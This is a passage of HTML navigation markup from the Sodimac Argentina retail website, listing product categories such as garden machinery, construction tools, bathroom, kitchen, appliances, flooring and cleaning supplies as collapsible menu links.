                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670033/" title="Cortacercos y Podadoras">Cortacercos y Podadoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20336/" title="Accesorios de máquinas">Accesorios de Máquinas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20326/" title="Tractores">Tractores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20334/" title="Sopladores">Sopladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790017/" title="Motocultivadores">Motocultivadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20994/" title="Bombas y motobombas">Bombas y Motobombas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790018/" title="Otras Maquinas">Otras Máquinas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-75" aria-expanded="false" title="Maquinarias y Herramientas Constructor">Maquinarias y Herramientas Constructor<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-75" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370016/" title="Hormigoneras y Carretillas">Hormigoneras y Carretillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370018/" title="Palas, Picos y Rastrillos">Palas, Picos y Rastrillos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370014/" title="Cinceles">Cinceles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20876/" title="Martillos y Mazas">Martillos y Mazas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20880/" title="Herramientas de Albañilería">Herramientas de Albañilería</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-76" aria-expanded="false" title="Maquinarias y complementos">Maquinarias y complementos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-76" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20952/" title="Soldadoras y Complementos">Soldadoras y Complementos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20950/" title="Compresores de Aire y Complementos">Compresores de Aire y Complementos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21040/" title="Hidrolavadoras y Accesorios">Hidrolavadoras y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21098/" title="Elementos de Protección Personal">Elementos de Protección Personal</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20994/" title="Bombas y Motobombas">Bombas y Motobombas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20954/" title="Grupos Electrógenos y Complementos">Grupos Electrógenos y Complementos</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class="borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-77" aria-expanded="false" title="Cajas de Herramientas y Organizadores">Cajas de Herramientas y Organizadores<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-77" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670056/" title="Cajas de Herramientas Metálicas">Cajas de Herramientas Metálicas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670057/" title="Cajas de Herramientas Plásticas">Cajas de Herramientas Plásticas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1590004/" title="Carros y Transporte">Carros y Transporte</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670060/" title="Cinturones Porta Herramientas">Cinturones Porta Herramientas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670059/" title="Organizadores de Herramientas">Organizadores de Herramientas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-78" aria-expanded="false" title="Herramientas de Medición y Trazado">Herramientas de Medición y Trazado<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-78" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370036/" title="Herramientas de Precisión">Herramientas de Precisión</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20874/" title="Cintas Métricas, Reglas y Escuadras">Cintas Métricas, Reglas y Escuadras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370037/" title="Medición y Nivelación">Medición y Nivelación</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>
						<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-3" aria-expanded="false">BAÑO, COCINA Y LIMPIEZA<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-3" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-31" aria-expanded="false" title="Baño">Baño<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-31" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20568/" title="Sanitarios">Sanitarios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20520/" title="Grifería para Baño">Grifería para Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20436/" title="Muebles de Baño">Muebles de Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580047/" title="Vanitorys y Lavamanos">Vanitorys y Lavamanos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20442/" title="Espejos y Botiquines">Espejos y Botiquines</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580031/" title="Bañeras e Hidromasajes">Bañeras e Hidromasajes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20430/" title="Duchas y Cabinas">Duchas y Cabinas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20468/" title="Maparas para ducha">Mamparas para Duchas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20472/" title="Seguridad Baño y movilidad Reducida">Seguridad Baño y Movilidad Reducida</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20484/" title=">Accesorios y Textil de Baño">Accesorios y Textil de Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20090/" title="Organización de Baño">Organización de Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20718/" title="Siliconas y Selladores">Siliconas y Selladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840018/" title="Iluminación para Baño">Iluminación para Baño</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-32" aria-expanded="false" title="Complementos de Baño">Complementos de Baño<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-32" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20484/" title="Accesorios y Textil de Baño">Accesorios y Textil de Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20090/" title="Organización de Baño">Organización de Baño</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940044/" title="Extractores de Aire y Accesorios">Extractores de Aire y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20468/" title="Mamparas para Duchas">Mamparas para Duchas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20466/" title="Tapas y Asientos para Inodoros">Tapas y Asientos para Inodoros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20526/" title="Calefones y Termotanques">Calefones y Termotanques</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-33" aria-expanded="false" title="Cocina">Cocina<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-33" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20554/" title="Muebles de Cocina">Muebles de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1860012/" title="Lavaplatos y Mesadas de Cocina">Lavaplatos y Mesadas de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1860013/" title="Grifería de Cocina y Lavadero">Grifería de Cocina y Lavadero</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20080/" title="Organización de Cocina">Organización de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat350040/" title="Anafes, Hornos y Cocinas">Anafes, Hornos y Cocinas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1860001/" title="Piletas para Lavadero">Piletas para Lavadero</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1670077/" title="Lavavajillas">Lavavajillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840019/" title="Iluminación para Cocina">Iluminación para Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20718/" title="Siliconas y Selladores">Siliconas y Selladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat270010/" title="Campanas de Cocina y Extractores">Campanas de Cocina y Extractores</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-34" aria-expanded="false" title="Electrodomésticos de Cocina">Electrodomésticos de Cocina<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-34" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20606/" title="Batidoras">Batidoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1740016/" title="Microondas y Hornos Eléctricos">Microondas y Hornos Eléctricos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20602/" title="Cafeteras">Cafeteras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730022/" title="Parrillas Eléctricas">Parrillas Eléctricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730018/" title="Freidoras y Ollas a Vapor">Freidoras y Ollas a Vapor Eléctricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730024/" title="Jugueras y Exprimidores">Jugueras y Exprimidores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730025/" title="Tostadoras Eléctricas y Hornos de Pan">Tostadoras Eléctricas y Hornos de Pan</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-35" aria-expanded="false" title="Línea Blanca">Línea Blanca<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-35" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730006/" title="Heladeras y Freezer">Heladeras y Freezer</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat260052/" title="Lavarropas y Lavasecarropas">Lavarropas y Lavasecarropas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770059/" title="Cocinas, Hornos y Campanas">Cocinas, Hornos y Campanas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1670077/" title="Lavavajillas">Lavavajillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20526/" title="Calefones y Termotanques">Calefones y Termotanques</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-36" aria-expanded="false" title="Bazar">Bazar<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-36" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870123/" title="Vajilla y Cubiertos">Vajilla y Cubiertos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20234/" title="Vasos, copas y botellas">Vasos, Copas y Botellas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20080/">Organización de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20230/" title="Ollas y Sartenes">Ollas y Sartenes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20242/" title="Accesorios de Mesa">Accesorios de Mesa</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20238/" title="Café, Té y Mate">Café, Té y Mate</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20240/" title="Mantelería y Accesorios">Mantelería y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20236/" title="Utensilios de Cocina">Utensilios de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat990001/" title="Conservadores y Frascos">Conservadores y Frascos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870126/" title="Utensilios de Repostería">Utensilios de Repostería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20244/" title="Bazar Infantil">Bazar Infantil</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-37" aria-expanded="false" title="Pisos y Revestimientos">Pisos y Revestimientos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-37" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20670/" title="Cerámicas">Cerámicas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20672/" title="Porcelanatos">Porcelanatos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20680/" title="Baldosas y Piedras">Baldosas y Piedras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20674/" title="Pisos Flotantes">Pisos Flotantes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20686/" title="Pisos Vinílicos">Pisos Vinílicos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20678/" title="Mosaicos y Guardas">Mosaicos y Guardas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20690/" title="Herramientas para instalación de pisos">Herramientas para Instalación de Pisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20676/" title="Adhesivos para Pisos">Adhesivos para Pisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20120/" title="Alfombras y Cubrepisos">Alfombras y Cubrepisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730037/" title="Pasto sintético">Pasto Sintético</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20692/" title="Limpiadores de piso y accesorios de limpieza">Limpiadores de Piso y Accesorios de Limpieza</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730035/" title="Madera elaborada y deck">Madera Elaborada y Deck</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20778/" title="Molduras">Molduras</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-38" aria-expanded="false" title="Limpieza">Limpieza<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-38" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770013/" title="Aerosoles y Ambientadores">Aerosoles y Ambientadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770014/" title="Limpieza Industrial">Limpieza Industrial</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770045/">Basureros, Contendores y Bolsas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770048/" title="Detergentes y Limpiadores">Detergentes y Limpiadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770009/" title="Insecticidas y Repelentes" title="Insecticidas y Repelentes">Insecticidas y Repelentes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730009/" title="Lavandería">Lavandería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30034/" title="Limpieza para Autos">Limpieza para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770006/" title="Dispensadores y Papeleros">Dispensadores y Papeleros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770036/" title="Elementos de Limpieza">Elementos de Limpieza</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730009/" title="Lavandería">Lavandería</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>
						<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-6" aria-expanded="false">ELECTROHOGAR Y CLIMATIZACIÓN<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-6" class="panel-collapse collapse" aria-expanded="false">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-61" aria-expanded="false" title="Aires Acondicionados y Ventilación">Aires Acondicionados y Ventilación<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-61" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20630/" title="Aires Acondicionados">Aires Acondicionados</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1740006/" title="Ventiladores">Ventiladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940044/" title="Extractores de Aire y Accesorios">Extractores de Aire y Accesorios</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-62" aria-expanded="false" title="Anafes, Hornos y Cocinas">Anafes, Hornos y Cocinas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-62" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
